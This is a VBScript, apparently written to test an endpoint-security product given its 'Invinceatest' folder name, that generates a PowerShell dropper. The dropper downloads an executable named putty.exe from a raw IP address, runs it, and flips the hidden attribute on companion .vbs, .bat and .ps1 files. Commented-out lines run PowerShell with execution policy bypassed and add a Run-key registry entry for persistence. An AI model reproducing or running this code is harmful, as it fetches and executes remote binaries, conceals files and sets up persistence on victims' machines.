 Set objFSO = CreateObject("Scripting.FileSystemObject")
currentFile1 = "C:\Invinceatest\windows.ps1"
Set objShell = CreateObject("Wscript.shell")
'objShell.Run "powershell.exe -ExecutionPolicy bypass -noprofile -file " & currentFile1, windowStyle, waitOnRet
'CreateObject("WScript.Shell").Run "services.msc"
'CreateObject("WScript.Shell").Run "calc.exe"
'CreateObject("WScript.Shell").Run "regedit"
'CreateObject("WScript.Shell").Run "colorcpl.exe"
'CreateObject("WScript.Shell").Run "cmd /c ""reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run\Test"""
Set fso = CreateObject("Scripting.FileSystemObject")
Set NewsFile = fso.CreateTextFile("c:\Invinceatest\ntusers.ps1", "true")
NewsFile.WriteLine "$down = New-Object System.Net.WebClient;"
NewsFile.WriteLine "$url  = 'http://67.207.159.109/putty.exe';"
NewsFile.WriteLine "$file = 'putty.exe';"
NewsFile.WriteLine "$down.DownloadFile($url,$file);"
NewsFile.WriteLine "$ScriptDir = $MyInvocation.ScriptName;"
NewsFile.WriteLine "$someFilePath = $ScriptDir + 'test.txt';"
NewsFile.WriteLine "$vbsFilePath = $ScriptDir + 'ntuserskk.vbs';"
NewsFile.WriteLine "$batFilePath = $ScriptDir + 'ntusersss.bat';"
NewsFile.WriteLine "$psFilePath = $ScriptDir + 'ntusersc.ps1';"
NewsFile.WriteLine "cmd.exe /c putty.exe;"
NewsFile.WriteLine "$file1 = gci $vbsFilePath -Force"
NewsFile.WriteLine "$file2 = gci $batFilePath -Force"
NewsFile.WriteLine "$file3 = gci $psFilePath -Force"
NewsFile.WriteLine "$file1.Attributes = $file1.Attributes -bxor [System.IO.FileAttributes]::Hidden"
NewsFile.WriteLine "$file2.Attributes = $file2.Attributes -bxor [System.IO.FileAttributes]::Hidden"
NewsFile.WriteLine "$file3.Attributes = $file3.Attributes -bxor [System.IO.FileAttributes]::Hidden"
NewsFile.Close
Set objFSO = CreateObject("Scripting.FileSystemObject")
currentFile2 = "c:\Invinceatest\ntusers.ps1"